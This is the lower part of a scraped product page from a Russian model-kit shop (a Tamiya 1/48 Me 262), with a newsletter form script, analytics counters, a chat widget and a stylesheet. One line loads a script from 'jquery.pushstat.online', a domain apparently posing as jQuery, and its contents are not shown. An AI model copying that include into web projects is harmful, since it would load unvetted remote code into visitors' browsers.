  <a itemprop="image" href="/wa-data/public/shop/products/88/77/97788/images/39558/39558.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="2023.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/style.css?v=3
body_size: 17369
content:
html,
body {
  height: 100%;
}

body {
  background: #ffffff;
  margin: 0;
  padding: 0;
  font-family: "PT Sans", Tahoma, Arial;
  color: #000000;
}

a {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

.clear {
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.align {
  max-width: 1140px;
  margin: 0 auto;
}

.block_header {
  font-size: 36px;
  color: #000017;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
}

.block_header_group {
  font-size: 0;
  margin-bottom: 45px;
}

.block_header_group .block_header {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  width: calc(100% - 140px);
}

.show_more {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
  width: 140px;
}

.paymentDescription {
  display: none;
  font-size: 14px;
  color: #c1272c;
}

.step3_payment_one.active .paymentDescription {
  display: block;
}

/* Modal */

.darkness {
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(8, 44, 81, 0.9);
}

.modal_window {
  display: none;
  position: fixed;
  top: 20%;
  width: 810px;
  left: 50%;
  margin-left: -405px;
  font-size: 0;
  z-index: 1000;
}

input[name="site_call"] {
  display: none !important;
}

.modal_tank_container {
  display: inline-block;
  vertical-align: top;
  min-height: 370px;
  position: relative;
  width: 50%;
  background: url(../img/modal_tank_bg.png) no-repeat center top;
}

.modal_tank_img {
  position: absolute;
  top: 65px;
  right: 40px;
}

.modal_tank_img img {
  max-width: none;
}

.modal_window_container {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  min-height: 370px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

#create-user-div {
  padding: 20px;
}

@media screen and (max-width: 1000px) {
  .hat_social {
    display: none !important;
  }
}

.modal_tabs {
  margin-bottom: 25px;
  font-size: 0;
}

.modal_tab {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #989898;
  font-weight: 700;
  font-family: "Bebas";
  border-bottom: 3px solid transparent;
  padding-bottom: 5px;
  margin-right: 20px;
}

.modal_tab:last-child {
  margin-right: 0;
}

.modal_tab:hover,
.modal_tab.active {
  color: #000011;
  border-bottom: 3px solid #438fde;
}

.modal_window_title {
  font-size: 36px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.modal_form_input {
  margin-bottom: 10px;
}

.modal_form_input input[type="text"],
.modal_form_input input[type="password"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: none;
  padding: 0;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #ced5dc;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.modal_form_input input[type="text"]::-webkit-input-placeholder,
.modal_form_input input[type="password"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]:-ms-input-placeholder,
.modal_form_input input[type="password"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]::placeholder,
.modal_form_input input[type="password"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

input[type="submit"] {
  border: none;
}

.modal_form input[type="submit"] {
  display: block;
  width: 104px;
  text-align: center;
  text-transform: uppercase;
  height: 37px;
  background: #c1272c;
  font-size: 14px;
  font-weight: bold;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 35px 0 0 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.modal_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Category
----------- */

.filters .filters-toggle-wrapper {
  display: none;
}

.filters input[type="text"] {
  font-size: 0.9em;
  width: 50px;
  text-align: right;
}

.filters .filter-param {
  margin-bottom: 20px;
}

.filters h5 {
  margin-bottom: 0.5em;
}

.filters label {
  display: block;
}

.filters .slider {
  background: transparent;
}

.filters .ui-slider {
  margin: 10px 15px 10px 8px;
  display: block;
}

.filters .ui-slider-horizontal {
  height: 1px;
  border: none;
}

.filters .ui-slider-horizontal .ui-slider-handle,
/*.filters .ui-slider-horizontal .ui-slider-handle.ui-state-focus { top: -0.55em; margin-left: -0.4em; height: 1.1em; width: 1.1em; border: none; box-shadow: 0 1px 2px rgba(0,0,0,0.15); border-radius: 50%; z-index: 0; }
.filters .ui-slider-horizontal .ui-slider-handle.ui-state-hover { border-color: #999; box-shadow: 0 1px 4px rgba(0,0,0,0.35); }*/

.filters .ui-slider-horizontal.ui-widget-content {
  background: #c2c2c2;
}

.filters .ui-slider-horizontal .ui-widget-header {
  background: #c1272c;
  height: 1px;
  position: relative;
  top: 0;
  z-index: 0;
}

.filters .ui-widget-content .ui-state-default {
  border: 1px solid #c1272c;
  background: #f7f7f7;
  width: 16px;
  height: 16px;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
  border-radius: 50%;
}

ul.s-shipping-options.plain {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Item product*/

.item_container {
  font-size: 0;
}

.item_container_small {
  font-size: 0;
}

.item_one {
  display: inline-block;
  vertical-align: top;
  width: 263px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background: #fff;
  border-radius: 3px;
  text-align: left;
  padding: 20px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_container .item_one {
  margin: 0 29px 30px 0;
}

.item_container_small .item_one {
  margin: 0 29px 30px 0;
}

.item_container .item_one:nth-child(4n + 4) {
  margin-right: 0;
}

.item_container_small .item_one:nth-child(3n + 3) {
  margin-right: 0;
}

.item_container .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container_small .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_container_small .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_one:hover {
  -webkit-box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
  box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
}

.item_one_discount {
  width: 52px;
  height: 52px;
  background: url(../img/item_discount.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_new {
  width: 52px;
  height: 52px;
  background: url(../img/item_new.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_img {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  height: 174px;
  max-height: 174px;
}

.item_one_img img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  width: 100%;
  height: 100%;
}

.item_one_misc {
  display: block;
  visibility: hidden;
  opacity: 0;
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 81px;
  height: 42px;
  margin-top: -20px;
  margin-left: -40px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_one:hover .item_one_misc {
  visibility: visible;
  opacity: 1;
}

.item_one_search {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/it_search.png) no-repeat center;
}

.item_one_search:hover {
  background: #438fde url(../img/it_search.png) no-repeat center;
}

.item_one_favorites {
  display: inline-block;
  vertical-align: middle;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/fav_star_w.png) no-repeat center;
}

.item_one_favorites:hover,
.item_one_favorites.active {
  background: #438fde url(../img/fav_star_w.png) no-repeat center;
}

.item_one_title {
  font-size: 16px;
  color: #000011;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  height: 40px;
  overflow: hidden;
}

.item_one_title a {
  color: #000011;
}

.item_one_title a:hover {
  color: #438fde;
  text-decoration: underline;
}

.item_one_price_container {
  margin-bottom: 20px;
}

.item_one_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.item_one_old_price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.item_one_to_cart {
  display: block;
  width: 134px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  /*background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);*/
  background: #c1272c;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.item_one_to_cart:hover {
  background: #ef6064;
}

/* Category */

.category_container {
  font-size: 0;
}

.category_container_small {
  font-size: 0;
  margin-top: 40px;
}

.category_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 29px 45px 0;
  width: 263px;
  border-radius: 3px;
  background-color: #ffffff;
}

.category_one:hover {
  background: #c42b30;
}

.category_container .category_one:nth-child(4n + 4) {
  margin-right: 0;
}

.category_container_small .category_one:nth-child(3n + 3) {
  margin-right: 0;
}

.category_one_misc_container {
  padding: 10px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 55px;
}

.category_one_misc {
  text-align: left;
  vertical-align: middle;
  line-height: 1 !important;
}

.category_one_title {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 42px);
  font-size: 20px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.model_page .category_one_title {
  display: block;
  width: auto;
  padding: 8px 0;
}

.category_one:hover .category_one_title {
  color: #fff;
}

.category_one_arrow {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  background: url(../img/category_one_arrow.png) no-repeat center;
  margin-left: 10px;
}

.category_one:hover .category_one_arrow {
  background: url(../img/category_one_arrow_h.png) no-repeat center;
}

/* Hat menu */

.hat_wrapper {
  background: #ecf1f6 url(../img/hat.png) no-repeat center top;
}

.hat_section {
  position: relative;
  font-size: 0;
  padding-top: 20px;
}

.hat_logo {
  width: 199px;
  height: 187px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.hat_logo a,
.hat_logo span {
  display: block;
}

.hat_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: left;
}

.hat_line:first-child {
  margin-bottom: 20px;
}

.hat_line:last-child {
  margin-bottom: 25px;
}

.hat_phone_container {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  text-align: left;
}

.hat_worktime {
  display: block;
  padding-left: 30px;
  margin-bottom: 3px;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.hat_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
  min-height: 1px;
}

.hat_money_container {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
}

.hat_money_one {
  display: block;
  padding-right: 10px;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  /*max-width: 100px;
    margin-left: 25px;*/
}

.hat_language_inner {
  padding-right: 15px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_one {
  display: block;
  padding-left: 30px;
  font-size: 14px;
  color: #000011;
}

.hat_language_one.ru {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.hat_hello_user {
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  padding-left: 25px;
  background: url(../img/user_icon.png) no-repeat left center;
  font-size: 14px;
  color: #000011;
  margin-left: 25px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 245px;
}

.hat_hello_user a {
  color: #8585ea;
  text-decoration: underline;
  display: inline-block;
}

.hat_social {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  margin-right: 9px;
}

.hat_social_link {
  display: inline-block;
  vertical-align: middle;
  width: 37px;
  height: 37px;
  margin-right: 9px;
  border-radius: 3px;
}

.hat_social_link:last-child {
  margin-right: 0;
}

.hat_social_link.vk {
  background: #ffffff url(../img/vk.png) no-repeat center;
}

.hat_social_link.inst {
  background: #ffffff url(../img/instagram.png) no-repeat center;
}

.hat_social_link.fb {
  background: #ffffff url(../img/fb.png) no-repeat center;
}

.hat_social_link.vk:hover {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.hat_social_link.fb:hover {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.hat_social_link.inst:hover {
  background: #438fde url(../img/instagram.png) no-repeat center;
}

.hat_favorites {
  display: inline-block;
  vertical-align: middle;
  width: 65px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 65px;
  text-align: left;
  background: #ffffff url(../img/fav_star.png) no-repeat 16px center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  margin-right: 10px;
}

.hat_favorites:hover {
  background: #438fde url(../img/fav_star_w.png) no-repeat 16px center;
  color: #ffffff;
}

.hat_favorites_quantity {
  position: absolute;
  top: 5px;
  left: 31px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_cart {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  padding: 0 20px 0 60px;
  background: #ffffff url(../img/hat_cart.png) no-repeat 20px center;
  position: relative;
}

.hat_cart:hover {
  background: #438fde url(../img/hat_cart_w.png) no-repeat 20px center;
  color: #ffffff;
}

.hat_cart_summ {
  display: inline-block;
  vertical-align: middle;
  padding-right: 20px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hat_cart:hover .hat_cart_summ {
  color: #ffffff;
}

.hat_cart_quantity {
  position: absolute;
  top: 5px;
  left: 34px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_menu_container {
  min-height: 50px;
  background: url(../img/hat_menu_bg.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 10px 0 10px;
  font-size: 0;
}

.hat_search {
  display: inline-block;
  vertical-align: middle;
  width: 297px;
  position: relative;
  margin-bottom: 10px;
}

.hat_search input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #ebebeb;
  padding: 0 40px 0 20px;
  width: calc(100% - 60px);
  border: 0;
  text-align: left;
  font-size: 13px;
  color: #000011;
  outline: none;
  border-radius: 6px;
  font-family: "PT Sans";
}

.hat_search input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="submit"] {
  display: block;
  width: 40px;
  text-align: center;
  text-transform: uppercase;
  height: 39px;
  background: url(../img/search.png) no-repeat center;
  font-size: 0;
  font-weight: bold;
  border: 0;
  border-radius: 0;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  position: absolute;
  top: 0;
  right: 0;
}

.hat_menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  /*    width: calc(100% + 60px);*/
  width: calc(100% + 54px);
  line-height: 1;
}

.hat_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  /*    margin: 0 16px;*/
  margin: 0px 5px;
}

/*
.hat_menu li:nth-child(3) {
    margin-right: 280px;
}
*/
.hat_menu li:nth-child(4) {
  margin-right: 237px;
}

.hat_menu_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 0;
}

.hat_menu_link:hover,
.hat_menu_link.active {
  color: #438fde;
}

/* Offer */

.offer_wrapper {
  background: url(../img/offer_bg.jpg) no-repeat center top;
  background-size: cover;
}

.offer_section {
  padding: 60px 0;
  position: relative;
}

.offer_section .slick-dotted.slick-slider {
  margin: 0 auto;
}

.offer_slide {
  font-size: 0;
}

.offer_slide_img {
  display: inline-block;
  vertical-align: top;
  width: 48%;
  margin-right: 10%;
  position: relative;
}

.offer_prices_container {
  width: 180px;
  height: 180px;
  background-color: #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 60px;
  border-radius: 50%;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  position: absolute;
  top: 0;
  right: -30px;
}

.offer_price {
  display: block;
  font-size: 31px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
}

.offer_old_price {
  display: block;
  font-size: 21px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  text-decoration: line-through;
  font-family: "Bebas";
}

.offer_slide_content {
  display: inline-block;
  vertical-align: top;
  width: 42%;
  padding-top: 10px;
}

.offer_slide_content_inner {
  max-width: 405px;
}

.offer_slide_title {
  font-size: 60px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
  margin-bottom: 25px;
}

.offer_slide_description {
  font-size: 14px;
  color: #f6f6f6;
  /*background:rgba(246, 246, 246, 0.6);*/
  margin-bottom: 25px;
  line-height: 1.5;
}

.foot1 {
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}

.offer_slide_misc {
  font-size: 0;
}

.offer_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 190px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: #c1272c;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #ffffff;
